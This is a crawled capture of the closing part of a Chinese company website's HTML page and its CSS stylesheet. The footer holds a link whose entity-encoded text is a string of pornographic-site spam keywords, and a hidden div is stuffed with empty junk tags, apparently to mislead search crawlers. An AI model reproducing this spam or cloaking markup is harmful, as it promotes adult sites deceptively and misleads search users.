<a href="http://www.bjyddx.com.cn/" title="&#20234;&#20154;&#32593;&#22312;&#32447;&#35266;&#30475;&#45;&#24178;&#26085;&#26412;&#23569;&#22919;&#45;&#27431;&#32654;&#40657;&#20154;&#28155;&#28155;&#39640;&#28526;&#97;&#29255;&#119;&#119;&#119;&#45;&#20122;&#27954;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#45;&#20122;&#27954;&#27599;&#26085;&#26356;&#26032;&#45;&#40644;&#33394;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#45;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#45;&#34588;&#26691;&#31934;&#21697;&#22312;&#32447;&#45;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#22235;&#21306;&#35270;&#39057;&#45;&#22269;&#20135;&#23588;&#29289;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#20154;&#32;&#22899;&#23398;&#29983;&#32;&#25171;&#23617;&#32929;&#32;&#24471;&#21040;&#45;&#119;&#119;&#119;&#20037;&#20037;&#31934;&#21697;&#45;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#31532;&#20108;&#39029;&#45;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#45;&#20037;&#20037;&#20037;&#20037;&#40644;&#33394;&#29255;&#45;&#20037;&#20037;&#28608;&#24773;&#20037;&#20037;&#45;&#22269;&#20135;&#20061;&#20061;&#22312;&#32447;&#45;&#20061;&#20061;&#20061;&#20061;&#20061;&#28909;&#45;&#30007;&#20154;&#22899;&#20154;&#24202;&#19978;&#35270;&#39057;&#45;&#36229;&#30896;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#57;&#55;&#45;&#23569;&#22919;&#22823;&#23610;&#24230;&#45;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;&#29255;&#45;&#32769;&#29436;&#24433;&#38498;&#20262;&#29702;&#29255;&#45;&#20122;&#27954;&#31934;&#21697;&#26085;&#20135;&#31934;&#21697;&#20081;&#30721;&#19981;&#21345;&#45;&#1072;&#8730;&#22825;&#22530;&#20013;&#25991;&#22312;&#32447;&#36164;&#28304;&#56;&#45;&#32769;&#33394;&#25209;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#119;&#119;&#119;&#45;&#21320;&#22812;&#21095;&#22330;&#22312;&#32447;&#25773;&#25918;&#45;&#27431;&#38889;&#19968;&#32423;&#29255;&#45;&#24615;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;">&#20234;&#20154;&#32593;&#22312;&#32447;&#35266;&#30475;&#45;&#24178;&#26085;&#26412;&#23569;&#22919;&#45;&#27431;&#32654;&#40657;&#20154;&#28155;&#28155;&#39640;&#28526;&#97;&#29255;&#119;&#119;&#119;&#45;&#20122;&#27954;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#45;&#20122;&#27954;&#27599;&#26085;&#26356;&#26032;&#45;&#40644;&#33394;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#45;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#45;&#34588;&#26691;&#31934;&#21697;&#22312;&#32447;&#45;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#22235;&#21306;&#35270;&#39057;&#45;&#22269;&#20135;&#23588;&#29289;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#20154;&#32;&#22899;&#23398;&#29983;&#32;&#25171;&#23617;&#32929;&#32;&#24471;&#21040;&#45;&#119;&#119;&#119;&#20037;&#20037;&#31934;&#21697;&#45;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#31532;&#20108;&#39029;&#45;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#45;&#20037;&#20037;&#20037;&#20037;&#40644;&#33394;&#29255;&#45;&#20037;&#20037;&#28608;&#24773;&#20037;&#20037;&#45;&#22269;&#20135;&#20061;&#20061;&#22312;&#32447;&#45;&#20061;&#20061;&#20061;&#20061;&#20061;&#28909;&#45;&#30007;&#20154;&#22899;&#20154;&#24202;&#19978;&#35270;&#39057;&#45;&#36229;&#30896;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#57;&#55;&#45;&#23569;&#22919;&#22823;&#23610;&#24230;&#45;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;&#29255;&#45;&#32769;&#29436;&#24433;&#38498;&#20262;&#29702;&#29255;&#45;&#20122;&#27954;&#31934;&#21697;&#26085;&#20135;&#31934;&#21697;&#20081;&#30721;&#19981;&#21345;&#45;&#1072;&#8730;&#22825;&#22530;&#20013;&#25991;&#22312;&#32447;&#36164;&#28304;&#56;&#45;&#32769;&#33394;&#25209;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#119;&#119;&#119;&#45;&#21320;&#22812;&#21095;&#22330;&#22312;&#32447;&#25773;&#25918;&#45;&#27431;&#38889;&#19968;&#32423;&#29255;&#45;&#24615;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="uqmgy" class="pl_css_ganrao" style="display: none;"><source id="uqmgy"><del id="uqmgy"><abbr id="uqmgy"></abbr></del></source><li id="uqmgy"></li><center id="uqmgy"></center><delect id="uqmgy"></delect><optgroup id="uqmgy"><td id="uqmgy"><noscript id="uqmgy"></noscript></td></optgroup><ul id="uqmgy"></ul><s id="uqmgy"><dfn id="uqmgy"><em id="uqmgy"></em></dfn></s><blockquote id="uqmgy"><option id="uqmgy"><dl id="uqmgy"></dl></option></blockquote><dl id="uqmgy"></dl><nav id="uqmgy"></nav><samp id="uqmgy"></samp><s id="uqmgy"><samp id="uqmgy"><tbody id="uqmgy"></tbody></samp></s><rt id="uqmgy"><tr id="uqmgy"><noframes id="uqmgy"></noframes></tr></rt><code id="uqmgy"><wbr id="uqmgy"><button id="uqmgy"></button></wbr></code><center id="uqmgy"></center><tr id="uqmgy"></tr><tfoot id="uqmgy"></tfoot><source id="uqmgy"></source><center id="uqmgy"></center><code id="uqmgy"></code><pre id="uqmgy"></pre><abbr id="uqmgy"></abbr><object id="uqmgy"></object><fieldset id="uqmgy"></fieldset><abbr id="uqmgy"><source id="uqmgy"><dfn id="uqmgy"></dfn></source></abbr><tr id="uqmgy"></tr><dfn id="uqmgy"></dfn><abbr id="uqmgy"></abbr><abbr id="uqmgy"></abbr><strong id="uqmgy"></strong><tbody id="uqmgy"></tbody><table id="uqmgy"></table><tbody id="uqmgy"></tbody><dd id="uqmgy"></dd><blockquote id="uqmgy"></blockquote><strong id="uqmgy"><td id="uqmgy"><option id="uqmgy"></option></td></strong><kbd id="uqmgy"></kbd><center id="uqmgy"></center><noscript id="uqmgy"></noscript><s id="uqmgy"></s><fieldset id="uqmgy"></fieldset><input id="uqmgy"><xmp id="uqmgy"><li id="uqmgy"></li></xmp></input><object id="uqmgy"></object><dfn id="uqmgy"></dfn><samp id="uqmgy"></samp><button id="uqmgy"><bdo id="uqmgy"><tbody id="uqmgy"></tbody></bdo></button><rt id="uqmgy"></rt><input id="uqmgy"></input><tbody id="uqmgy"></tbody><source id="uqmgy"></source><dd id="uqmgy"></dd><noframes id="uqmgy"></noframes><cite id="uqmgy"></cite><li id="uqmgy"><dl id="uqmgy"><acronym id="uqmgy"></acronym></dl></li><li id="uqmgy"><dl id="uqmgy"><em id="uqmgy"></em></dl></li><code id="uqmgy"></code><center id="uqmgy"><em id="uqmgy"><bdo id="uqmgy"></bdo></em></center><small id="uqmgy"></small><abbr id="uqmgy"><dd id="uqmgy"><pre id="uqmgy"></pre></dd></abbr><center id="uqmgy"><noscript id="uqmgy"><wbr id="uqmgy"></wbr></noscript></center><strike id="uqmgy"><samp id="uqmgy"><optgroup id="uqmgy"></optgroup></samp></strike><ul id="uqmgy"></ul><tr id="uqmgy"><nav id="uqmgy"><samp id="uqmgy"></samp></nav></tr><optgroup id="uqmgy"></optgroup><kbd id="uqmgy"></kbd><acronym id="uqmgy"></acronym><center id="uqmgy"><acronym id="uqmgy"><bdo id="uqmgy"></bdo></acronym></center><dd id="uqmgy"></dd><optgroup id="uqmgy"></optgroup><em id="uqmgy"></em><option id="uqmgy"></option><center id="uqmgy"></center><sup id="uqmgy"></sup><tr id="uqmgy"><ul id="uqmgy"><rt id="uqmgy"></rt></ul></tr><delect id="uqmgy"><object id="uqmgy"><tfoot id="uqmgy"></tfoot></object></delect><sup id="uqmgy"></sup><sup id="uqmgy"><li id="uqmgy"><input id="uqmgy"></input></li></sup><tr id="uqmgy"></tr><th id="uqmgy"><blockquote id="uqmgy"><table id="uqmgy"></table></blockquote></th><tbody id="uqmgy"></tbody><nav id="uqmgy"><center id="uqmgy"><tbody id="uqmgy"></tbody></center></nav><code id="uqmgy"><dl id="uqmgy"><ul id="uqmgy"></ul></dl></code><acronym id="uqmgy"></acronym><code id="uqmgy"></code><del id="uqmgy"></del><table id="uqmgy"></table><object id="uqmgy"></object><dl id="uqmgy"></dl><button id="uqmgy"><input id="uqmgy"><xmp id="uqmgy"></xmp></input></button><fieldset id="uqmgy"></fieldset><dd id="uqmgy"><abbr id="uqmgy"><menu id="uqmgy"></menu></abbr></dd><ul id="uqmgy"></ul><ul id="uqmgy"></ul><option id="uqmgy"><object id="uqmgy"><sup id="uqmgy"></sup></object></option><rt id="uqmgy"></rt><small id="uqmgy"></small><rt id="uqmgy"><tr id="uqmgy"><li id="uqmgy"></li></tr></rt><li id="uqmgy"><input id="uqmgy"><xmp id="uqmgy"></xmp></input></li><dfn id="uqmgy"><center id="uqmgy"><optgroup id="uqmgy"></optgroup></center></dfn><ul id="uqmgy"></ul><cite id="uqmgy"><pre id="uqmgy"><nav id="uqmgy"></nav></pre></cite><strong id="uqmgy"></strong><option id="uqmgy"><table id="uqmgy"><wbr id="uqmgy"></wbr></table></option><button id="uqmgy"></button><pre id="uqmgy"></pre><tbody id="uqmgy"></tbody><tr id="uqmgy"></tr><pre id="uqmgy"></pre><xmp id="uqmgy"><samp id="uqmgy"><tbody id="uqmgy"></tbody></samp></xmp><td id="uqmgy"></td><td id="uqmgy"></td><fieldset id="uqmgy"><dd id="uqmgy"><abbr id="uqmgy"></abbr></dd></fieldset><abbr id="uqmgy"></abbr><samp id="uqmgy"></samp><noscript id="uqmgy"><object id="uqmgy"><blockquote id="uqmgy"></blockquote></object></noscript><th id="uqmgy"></th><pre id="uqmgy"></pre><td id="uqmgy"><kbd id="uqmgy"><strong id="uqmgy"></strong></kbd></td><input id="uqmgy"><strike id="uqmgy"><button id="uqmgy"></button></strike></input><tfoot id="uqmgy"></tfoot><noframes id="uqmgy"><rt id="uqmgy"><pre id="uqmgy"></pre></rt></noframes><fieldset id="uqmgy"><dd id="uqmgy"><abbr id="uqmgy"></abbr></dd></fieldset><cite id="uqmgy"><samp id="uqmgy"><tbody id="uqmgy"></tbody></samp></cite><blockquote id="uqmgy"></blockquote><wbr id="uqmgy"><ul id="uqmgy"><input id="uqmgy"></input></ul></wbr><menu id="uqmgy"></menu><dd id="uqmgy"></dd><dfn id="uqmgy"><kbd id="uqmgy"><object id="uqmgy"></object></kbd></dfn><rt id="uqmgy"></rt><center id="uqmgy"><abbr id="uqmgy"><fieldset id="uqmgy"></fieldset></abbr></center><noscript id="uqmgy"></noscript><tr id="uqmgy"></tr><table id="uqmgy"></table><optgroup id="uqmgy"><td id="uqmgy"><option id="uqmgy"></option></td></optgroup><delect id="uqmgy"></delect><center id="uqmgy"></center><strong id="uqmgy"></strong><pre id="uqmgy"></pre><delect id="uqmgy"><noframes id="uqmgy"><rt id="uqmgy"></rt></noframes></delect><input id="uqmgy"></input><rt id="uqmgy"></rt><kbd id="uqmgy"><strong id="uqmgy"><td id="uqmgy"></td></strong></kbd><menu id="uqmgy"></menu><th id="uqmgy"></th><source id="uqmgy"></source><td id="uqmgy"></td><bdo id="uqmgy"></bdo><wbr id="uqmgy"></wbr><s id="uqmgy"></s><input id="uqmgy"></input></div>

</html>



--- FILE ---
content_type: text/css
request_url: http://www.bjyddx.com.cn/public/static/css/sjymcss.css
body_size: 3285
content:
*{ margin:0; padding:0;}
img{ border:none;}
body{ font-size:12px; color:#707070; font-family:\5B8B\4F53,serif; text-align:left; background:#fff;}
div{ margin-left:auto; margin-right:auto;}ul{ list-style:none;}
a{ color:#717171; text-decoration:none;}
a:link{ color:#717171; text-decoration:none;}
a:visited{ color:#717171; text-decoration:none;}
a:hover{ color:#ff0000; text-decoration: none;}
/* 首页头部样式 */
.sytopjbw{ width:100%; height:32px; border-bottom:1px #eeeeee solid;}
.sytopjbn{ width:1200px; height:32px;}
.sytopjbnl{ width:500px; height:32px; float:left; line-height:32px; text-align:left;}
.font1{display: inline-block; vertical-align:top; line-height:14px; height:14px; margin:9px 16px; padding:0px 10px 0px 20px;  overflow:hidden; border-left:1px #c0c0c0 solid;}
.sytopjbnr{ width:500px; height:32px; float:right; line-height:32px; text-align:right;}
.sytopjbnr ul{ height:14px; line-height:14px; margin:9px 16px; list-style:none; float:right; }
.sytopjbnr ul li{ margin-left:10px; padding:0px 10px 0px 10px; float:left;}
/* 导航样式 */
.sydhw{ width:1200px; height:100px;}
.sydhwl{ width:600px; height:100px; float:left; text-align:left;} .sydhwl img{ float:left;}
.sydhwr{ width:600px; height:100px; float:right;}
.font2{ font-size:12px; font-weight:normal;}
.sydhwr ul{ float:right;border-right:1px #eeeeee solid; }
.sydhwr ul li{ float:left; width:110px;/* height:70px; */font-size:15px; font-family:Arial, Helvetica, sans-serif; line-height:18px; border-left:1px #eeeeee solid; text-align:center; /*padding-top:30px; */font-weight:bold;}
.sydhwr ul li:hover{ color:#ff0000; background:#f0f0f0; cursor: pointer;}
/* banner样式 */
.slide-main{height:450px;position:relative;}
.prev,.next{display:block;width:44px;height:44px;position:absolute;z-index:222;top:190px;overflow:hidden;cursor:pointer;opacity:0.6;-moz-opacity:0.6;filter:alpha(opacity=60);_border:1px solid none;}
.prev{left:70px;}
.next{right:70px;}
.prev:hover,.next:hover,.nav-main a:hover,.nav-main a.cur{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);}
.item{display:block;width:100%;height:5px;position:absolute;z-index:124;top:430px;left:0;text-align:center;}
.item a{display:inline-block;width:24px;height:5px;margin-right:11px;background:#333;opacity:0.6;-moz-opacity:0.6;filter:alpha(opacity=60);overflow:hidden;}
.item a.cur{background:#a3f036;}
.slide-box,.slide{display:block;width:100%;height:450px;overflow:hidden;}
.slide-box{position:relative;}
.slide{display:none;height:490px;background:#ff6900;position:relative;position:absolute;z-index:8;}
#bgstylea{background:#ff6900;}
#bgstyleb{background:#193d85;}
#bgstylec{background:#333;}
.slide a{display:block;width:100%;height:490px;cursor:pointer;}
.obj-a,.obj-b,.obj-c,.obj-d,.obj-e,.obj-f{position:absolute;z-index:9;left:50%;}
.obj-a,.obj-b{width:952px;margin-left:-476px;text-align:center;}
.obj-a{display:block;height:352px;top:100px;}
.obj-b{top:406px;height:100px;}
.obj-c{display:block;height:582px;top:0;margin-left:-540px;}
.obj-d{top:228px;height:164px;}
.obj-d p{display:block;padding-top:20px;font-size:16px;color:#fff;clear:both;}
.obj-e{width:366px;height:170px;margin-left:-460px;top:223px;z-index:12;}
.obj-f{width:692px;height:394px;top:158px;margin-left:-180px;}
.banAnimate .obj-a{display:block;animation-name:baoAni;-webkit-animation:baoAni 0.4s linear 0s normal none;-moz-animation:baoAni 0.4s linear 0s normal none;animation:baoAni 0.4s linear 0s normal none;}
@-webkit-keyframes baoAni{from{opacity:0;left:60%;} to{opacity:1;left:50%;} }
@-moz-keyframes baoAni{from{opacity:0;left:60%;} to{opacity:1;left:50%;} }
@keyframes baoAni{from{opacity:0;left:60%;} to{opacity:1;left:50%;} }
.banAnimate .obj-b{display:block;animation-name:saAni;-webkit-animation:saAni 0.4s linear 0s normal none;-moz-animation:saAni 0.4s linear 0s normal none;animation:saAni 0.4s linear 0s normal none;}
@-webkit-keyframes saAni{from{opacity:0;-webkit-transform:scale(0,0);} to{opacity:1;-webkit-transform:scale(1,1);} }
@-moz-keyframes saAni{from{opacity:0;-moz-transform:scale(0,0);} to{opacity:1;-moz-transform:scale(1,1);} }
@keyframes saAni{from{opacity:0;transform:scale(0,0);} to{opacity:1;transform:scale(1,1);} }
.watch-code.code-show{display:block;animation-name:scode;-webkit-animation:scode 0.3s linear 0s normal none;-moz-animation:scode 0.3s linear 0s normal none;animation:scode 0.3s linear 0s normal none;}
@-webkit-keyframes scode{from{opacity:0;-webkit-transform:scale(1,0);transform-origin:left bottom;} to{opacity:1;-webkit-transform:scale(1,1); transform-origin: left bottom;} }
@-moz-keyframes scode{from{opacity:0;-moz-transform:scale(1,0); transform-origin:left bottom;} to{opacity:1;-moz-transform:scale(1,1);transform-origin:bottom bottom;} }
@keyframes scode{from{opacity:0;transform:scale(1,0);transform-origin:left bottom;} to{opacity:1;transform:scale(1,1);transform-origin: left bottom;} }
.banAnimate .obj-c,.banAnimate .obj-e{display:block;animation-name:saAnic;-webkit-animation:saAnic 0.3s linear 0s normal none;-moz-animation:saAnic 0.3s linear 0s normal none;animation:saAnic 0.3s linear 0s normal none;}
@-webkit-keyframes saAnic{from{opacity:0;left:47%;} to{opacity:1;left:50%;} }
@-moz-keyframes saAnic{from{opacity:0;left:47%;} to{opacity:1;left:50%;} }
@keyframes saAnic{from{opacity:0;left:47%;} to{opacity:1;left:50%;} }
.banAnimate .obj-d,.banAnimate .obj-f{display:block;animation-name:saAnid;-webkit-animation:saAnid 0.3s linear 0s normal none;-moz-animation:saAnid 0.3s linear 0s normal none;animation:saAnid 0.3s linear 0s normal none;}
@-webkit-keyframes saAnid{from{opacity:0;left:53%;} to{opacity:1;left:50%;} }
@-moz-keyframes saAnid{from{opacity:0;left:53%;} to{opacity:1;left:50%;} }
@keyframes saAnid{from{opacity:0;left:53%;} to{opacity:1;left:50%;} }

/* 焦点新闻 */
.syjdw{ width:100%; height:60px; background:#f4f4f4;}
.syjdn{ width:1200px; height:60px;margin:auto;}.syjdn img{ float:left;}
.syjdxw{ width:750px; height:44px; float:left; padding-top:8px; margin-left:15px;}
.syjdxw ul{}
.syjdxw ul li{ border-left:1px #fff solid; line-height:44px; font-size:14px; padding-left:20px; width:730px; height:44px;}
.fleft{ float:left} .fright{ float:right}
.agdcw{ width:150px; height:48px; float:right; padding-top:12px;}
.gda{ width:100px; height:36px; background:#fff; text-align:center; line-height:36px;}
.gda:hover{ background:#eb0000; color:#fff;}

/* 新闻列表 */
.xwlbw{ width:1050px; height:1020px; margin-top:30px;}
.xwlbwl{ width:480px; height:1020px; float:left;}
.xwimg1{ margin-bottom:25px;}
.xwlbw h1{ font-size:20px; font-family:"微软雅黑"; margin:15px 0px 15px 0px;}
.xwlbw h1 a{ color:#333;}
.xwlbw h1 a:link{ color:#333;}
.xwlbw h1 a:hover{ color:#25ac00;}
p{ font-size:16px; line-height:24px; color:#333;}
.xwul{ margin-top:20px; height:275px;}
.xwul li{ font-size:14px; line-height:32px; height:32px; }
.ddd{ color:#59bd41; font-weight:bold; font-family:"微软雅黑"; margin-right:10px;}
.agdcw1{ width:100px; height:48px; padding-top:12px; margin-left:0px; margin-top:15px;}
.gda1{ width:100px; height:36px; background:#eee; color:#333; text-align:center; line-height:36px;}
.gda1:hover{ background:#5abd3f; color:#fff;}
.xwlbwr{ width:480px; height:1020px; float:right;}

/* 栏目列表页 */
.dqwzw{ width:1200px; height:90px; line-height:90px; text-align:left;}
.lmdhw{ width:1199px; height:75px; background:#f6f6f6; border:1px #e1e1e1 solid; border-left:none;}
.lmdhw ul{ width:1199px; height:75px;}
.lmdhw ul li{ width:282px; height:75px; border-left:1px #e1e1e1 solid; float:left; padding-left:16px; }
.lmdhw ul li img{ float:left; margin-right:20px;}
.lmdhw ul li p{ margin-top:5px; font-size:13px; line-height:22px;}
.lmdhw ul li .ps{ margin-top:18px; font-size:13px; line-height:22px;}
.lmdhw ul li span{ font-weight:bold; font-size:16px; color:#59bd43; font-family:"微软雅黑";}
.nyxwlbw{ width:100%; /*height:1200px;*/ border-top:1px #e1e1e1 solid; padding-top:30px; margin-top:30px; background:#f5f5f5; }
.nyxwlbn{ width:1237px; height:1200px; padding-left:38px;}
.nyxwlbn ul{}
.nyxwlbn ul li{ float:left; width:375px; height:507px; background:#fff; margin:0px 37px 25px 0px;}
.lbxwfy ul{    -webkit-margin-before: 0em;
    -webkit-margin-after: 0em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 0px;
    width: 40%;
    margin: auto;}
.lbxwfy ul li{ float:left; width:40px !important; height:40px !important; background:#fff;margin:0px 5px 0px 5px !important; }
.nylbn{ width:345px; padding:15px; position:relative;}
.nylbn h2{font-weight:bold; font-size:16px; color:#333; font-family:"微软雅黑"; margin-bottom:10px;}
.nylbn h2 a{ color:#333;}
.nylbn h2 a:link{ color:#333;}
.nylbn h2 a:hover{ color:#25ac00;}
.nylbn p{ font-size:12px; line-height:22px; letter-spacing:1px}
.nylbn .sjp{ background:url(../images/sjbg.gif) no-repeat left center; padding-left:25px; height:18px; line-height:18px; z-index:2; left:15px; top:168px; position:absolute; }
.lbxwfy{ /*float:left;*/width:1200px; height:90px; line-height:40px; text-align:center;}
.lbxwfy a{ /*padding:15px; */display:block;width:100%;height:100%;border:1px #e1e1e1 solid; /*margin:0px 5px 0px 5px; */background:#fff; }
.lbxwfy a:link{ /*padding:15px; */border:1px #e1e1e1 solid; /*margin:0px 5px 0px 5px;*/ background:#fff; }
.lbxwfy a:hover{ /*padding:15px;*/ border:1px #e1e1e1 solid;/* margin:0px 5px 0px 5px;*/ background:#5abd3f; color:#fff; }
.active{border:1px #e1e1e1 solid;background:#5abd3f !important;color:#fff;}
/* 新闻详情页 */
.xwxqwzw{ width:100%; min-height:500px; max-height:none; border-top:1px #e1e1e1 solid; padding:30px 0px 50px 0px; margin-top:30px; background:#f5f5f5; }
.xwxqwzn{ width:1040px; min-height:300px; max-height:none; background:#fff; padding:50px 80px;color:#333}
.xwxqbt{ width:1040px; height:90px; text-align:center; border-bottom:1px #e1e1e1 dotted;}
.xwxqbt h1{font-size:25px; font-family:"微软雅黑"; color:#333; margin-bottom:20px;}
.xwxqnr{ width:1040px; min-height:100px; max-height:none; font-size:12px; margin-top:30px; padding-bottom:30px; border-bottom:1px #e1e1e1 dotted; line-height:24px;}
.xwxqnr p{ margin-bottom:20px;}
.xwxqnr img {max-width:900px;}
.xwsxt{ width:1040px; height:75px; line-height:30px; padding-top:30px;}
.xwsxt span{ color:#333;}
.xwsxtl{ float:left; width:850px; height:75px;}
.xwsxtr{ float:right; width:137px; height:75px;}

/* 底部代码 */
.fenge{ width:100%; height:2px; border-bottom:1px #eee solid; }
.footw{ width:100%; background:url(../images/footo.jpg) center no-repeat; text-align:center; line-height:30px; padding:205px 0px 10px 0px; font-family:Arial, Helvetica, sans-serif;}

/**导航栏级流动新闻*/
.ul_nav{float:right;height: 100px;color: #666;margin-right:5px; font-size:14px;}
.nav ul li:first-child{border-left:1px #eeeeee solid;}
.ul_nav{height:100px;}
.ul_nav  > li{float:left;position:relative;width:110px;height:100px;}
.li_shouye{border-left:1px #eeeeee solid;}

.li_hover > a{width:110px;height:100px;display:block;text-align:center;color:#666666;font-family:"微软雅黑";overflow:hidden;transition: all 1s ease 0s;}
.fixedTop{position:fixed;top:0;z-index:990;}

.li_hover > a span{font-family:Arial;display:block;margin-top:35px;position:relative;z-index:5;}
.about{width: 110px;background: #fff;position: absolute;z-index: 10;top: 100px;display:none; font-size:12px;}
.about a{width: 112px;height: 50px;display: block;text-align: center;line-height: 50px;    font-weight: normal;}
.about a{color:#666666;}
.about a:hover{width: 111px;height: 50px;display: block;text-align: center;line-height: 50px;background: #f44360;color: #fff;}
.syjdw dl {
    width: 1200px;
    height: 60px;
    margin: 0 auto;
    position: relative;
}
.dll{
    left: 210px;
    top: 0;
    position: absolute !important;
    width: 750px !important;
    height: 44px !important;
    float: left;
    padding:7px 0;
    line-height: 44px;
    overflow: hidden;

}
.syjdw dl dd {
    float: left;
    border-left: 1px #fff solid;
    line-height: 44px;
    font-size: 12px;
    height: 44px;
    font-family: 宋体;
    color: rgb(134, 143, 152);
    padding-left: 20px;
    width: 730px;
    height: 44px;
}
.syjdw dl .newsMore {
    width: 150px;
    height: 48px;
    float: right;
    padding-top: 12px;
}
.newsMore a {
    display: block;
    height: 36px;
    width: 100px;
    line-height: 36px;
    background: #fff;
    text-align: center;
}
/* 授权查询 */
.shquancx{ width:1200px; height:535px; background:url(../images/sqbg.jpg) center no-repeat; padding-top:90px;}
.cxdiv{ width:390px; height:305px; text-align:center; padding-top:95px;}
.cxdiv h1{ font-size:30px; color:#000;}
.cxbd{ width:235px; height:60px; line-height:60px; padding-left:5px; font-size:18px; border:0px; margin-top:30px;}
.cxann{ width:175px; height:50px; background:url(../images/cxbut.jpg) no-repeat center; border:0px; margin-top:20px; cursor:pointer;}